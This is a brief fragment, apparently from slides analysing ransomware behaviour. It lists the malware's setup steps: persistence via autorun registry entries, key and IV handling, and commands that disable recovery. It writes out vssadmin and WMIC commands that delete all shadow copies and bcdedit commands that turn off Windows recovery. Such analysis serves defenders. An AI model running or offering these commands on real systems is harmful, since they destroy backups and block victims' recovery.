 Setup
• No Recovery
• vssadmin delete shadows /for=d: /all
• WMIC.exe "shadowcopy delete“
• Bcdedit.exe "/set {default} recoveryenabled no“
• Bcdedit.exe "/set {default} bootstatuspolicy ignoreallfailures
• Registry Entries
• Autorun
• key+IV
• TypeHandler
• Encryption Key
• UUID
• SerialNumber
 